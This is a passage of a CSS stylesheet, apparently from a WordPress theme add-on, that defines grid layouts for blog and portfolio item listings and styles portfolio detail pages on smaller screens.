  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_4 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_5 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-5";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-7";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-9";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(10) {
    grid-area: md-10;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10" "md-11 md-11";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(10) {
    grid-area: md-10;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(11) {
    grid-area: md-11;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 {
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    grid-template-areas: "md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10" "md-11 md-12";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(1) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(2) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(3) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(4) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(5) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(6) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(7) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(8) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(9) {
    grid-area: md-9;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(10) {
    grid-area: md-10;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(11) {
    grid-area: md-11;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(12) {
    grid-area: md-12;
  }
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_15 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title,
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_14 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_16 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_portfolio .sc_portfolio_masonry_wrap {
    margin-right: calc(-1 * (var(--theme-var-grid_max_columns) - 1) * var(--theme-var-grid_gap));
  }
  .sc_portfolio .sc_portfolio_masonry_wrap .sc_portfolio_masonry_item {
    padding: 0 calc((var(--theme-var-grid_max_columns) - 1) * var(--theme-var-grid_gap)) var(--theme-var-grid_gap) 0;
    width: calc(100% / var(--theme-var-grid_max_columns));
  }
  .sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap {
    padding: 1.5em 0 1.5em 1.5em;
    margin-right: 0 !important;
  }
  .sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .post_title {
    margin-bottom: 15px;
  }
  .sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .post_meta + .post_title {
    margin-top: 5px;
  }
  .sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .theme_button {
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
  }
  .sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .theme_button .hover-arrow {
    width: 20px !important;
    margin-left: 15px !important;
    -webkit-transition: 0.3s !important;
    transition: 0.3s !important;
  }
  .sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .theme_button {
    margin-top: 15px;
    margin-bottom: 0;
  }
  .content_wrap_fullscreen .elementor-section-full_width .sc_portfolio.sc_portfolio_band .sc_portfolio_content .sc_portfolio_item .post_content_wrap .theme_button {
    margin-top: 15px;
    margin-bottom: 0;
  }
  .sc_portfolio.sc_portfolio_band .sc_portfolio_content .sc_portfolio_item .post_content_wrap .theme_button {
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
  }
  .sc_portfolio.sc_portfolio_band .sc_portfolio_content .sc_portfolio_item .post_content_wrap .theme_button .hover-arrow {
    width: 20px !important;
    margin-left: 15px !important;
    -webkit-transition: 0.3s !important;
    transition: 0.3s !important;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl, .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
    max-width: calc(100% - 40px) !important;
  }
  .sc_blogger_lay_portfolio_grid.sc_portfolio.sc_portfolio_extra .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title, .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title, .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title {
    font-size: 18px;
    padding: 9px 16px 11px;
  }
  .sc_blogger_lay_portfolio_grid.sc_portfolio.sc_portfolio_extra .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_categories, .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_categories, .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_categories {
    font-size: 14px;
    padding: 5px 15px 6px;
  }
  .sc_portfolio.sc_portfolio_fill [class*=grid_wrap_] {
    display: block !important;
  }
  .sc_portfolio.sc_portfolio_fill .sc_portfolio_item:before {
    padding-top: 75%;
  }
  .sc_portfolio.sc_portfolio_fill .sc_portfolio_item + .sc_portfolio_item {
    margin-top: 20px;
  }
  .sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured .post_info .post_title {
    font-size: 18px;
    padding: 9px 16px 11px;
  }
  .sc_portfolio.sc_portfolio_extra .sc_portfolio_item .post_featured .post_info .post_meta .post_categories {
    font-size: 14px;
    padding: 5px 15px 6px;
  }
  .slider_width_auto .sc_portfolio.sc_portfolio_extra .sc_portfolio_slider .slider_container .sc_portfolio_item .post_featured .post_info .post_title {
    font-size: 18px;
    padding: 9px 16px 11px;
  }
  .slider_width_auto .sc_portfolio.sc_portfolio_extra .sc_portfolio_slider .slider_container .sc_portfolio_item .post_featured .post_info .post_meta .post_categories {
    font-size: 14px;
    padding: 5px 15px 6px;
  }
  .sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info {
    padding: 20px;
  }
  .sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content {
    padding: 1.2em 1.2em 1.2em;
  }
  .sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_portmodern .sc_blogger_content .sc_blogger_item {
    padding-right: 2rem;
    margin-right: 1.5rem;
    padding-bottom: 1rem;
  }
  .sc_blogger_portmodern .sc_blogger_content .sc_blogger_item .sc_blogger_item_title {
    font-size: 25px;
  }
  .sc_blogger_portmodern .sc_blogger_content .sc_blogger_item:after {
    bottom: 1.1rem;
    font-size: 24px;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    overflow-y: scroll;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .close {
    z-index: 1;
    top: 30px;
    right: 30px;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_image {
    width: 100%;
    height: 80%;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description {
    height: auto;
    width: 100%;
    padding: 1.8rem;
    max-height: 1000%;
    overflow-y: unset;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details {
    padding-right: 0;
    overflow: unset;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_title {
    margin-bottom: 20px;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .portfolio_page_details .portfolio_page_details_share {
    margin-top: 1.2em;
    padding-top: 1.2em;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .post_description_content {
    margin-top: 1em;
  }
  .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .post_readmore {
    margin-top: 1.7em;
  }
  .ua_safari .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .post_readmore,
  .ua_ios .sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .post_readmore {
    margin-bottom: 5em;
  }
  .sc_portfolio.sc_portfolio_simple .sc_portfolio_item .post_content_wrap .post_title {
    font-size: 1.5em;
  }
  .sc_portfolio.sc_portfolio_simple .sc_portfolio_item {
    padding: 0 20px 10px 0;
  }
  .portfolio_page .portfolio_page_title {
    margin-bottom: 15px;
  }
  .portfolio_page .portfolio_page_details_wrap .portfolio_page_subtitle {
    font-size: 22px;
    margin-top: 0 !important;
    margin-bottom: 15px !important;
  }
  .portfolio_page .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item.portfolio_page_details_share {
    margin-top: 1em !important;
  }
  .portfolio_page .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item + .portfolio_page_details_button_link {
    margin-top: 1em !important;
  }
  .portfolio_page.portfolio_page_details_right .portfolio_page_gallery + .portfolio_page_video, .portfolio_page.portfolio_page_details_left .portfolio_page_gallery + .portfolio_page_video, .portfolio_page.portfolio_page_details_left .portfolio_page_video, .portfolio_page.portfolio_page_details_right .portfolio_page_video, .portfolio_page.portfolio_page_details_right .portfolio_page_gallery, .portfolio_page.portfolio_page_details_left .portfolio_page_gallery {
    width: 100% !important;
    max-width: unset !important;
    padding-left: 0 !important;
  }
  .portfolio_page .portfolio_page_gallery .trx_addons_column-1_2,
  .portfolio_page .portfolio_page_gallery .trx_addons_column-1_3,
  .portfolio_page .portfolio_page_gallery .trx_addons_column-1_4 {
    width: 50% !important;
  }
  .portfolio_page .portfolio_page_gallery_type_masonry_2,
  .portfolio_page .portfolio_page_gallery_type_masonry_3,
  .portfolio_page .portfolio_page_gallery_type_masonry_4 {
    margin-right: -20px;
  }
  .portfolio_page .portfolio_page_gallery_type_masonry_2 .portfolio_page_gallery_item,
  .portfolio_page .portfolio_page_gallery_type_masonry_3 .portfolio_page_gallery_item,
  .portfolio_page .portfolio_page_gallery_type_masonry_4 .portfolio_page_gallery_item {
    width: 50%;
    padding-right: 20px;
  }
  .portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap, .portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap {
    margin-bottom: 0;
  }
  .portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_description, .portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_description {
    width: 100%;
  }
  .portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_details, .portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_details {
    width: 100%;
  }
  .portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_description + .portfolio_page_details, .portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_description + .portfolio_page_details {
    padding-left: 0;
    padding-top: 25px;
  }
  .portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item.portfolio_page_details_share, .portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item.portfolio_page_details_share {
    margin-top: 1em !important;
  }
  .portfolio_page.portfolio_page_details_right, .portfolio_page.portfolio_page_details_left {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .portfolio_page.portfolio_page_details_right .portfolio_page_details_wrap, .portfolio_page.portfolio_page_details_left .portfolio_page_details_wrap {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
    width: 100% !important;
    padding-bottom: 2em;
    padding-left: 0;
    padding-right: 0;
    position: relative;
    top: 0 !important;
  }
  .portfolio_page.portfolio_page_details_right .portfolio_page_details_wrap .portfolio_page_description + .portfolio_page_details, .portfolio_page.portfolio_page_details_left .portfolio_page_details_wrap .portfolio_page_description + .portfolio_page_details {
    padding-top: 25px;
  }
  .portfolio_page.portfolio_page_details_right .portfolio_page_content_wrap, .portfolio_page.portfolio_page_details_left .portfolio_page_content_wrap {
    width: 100% !important;
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
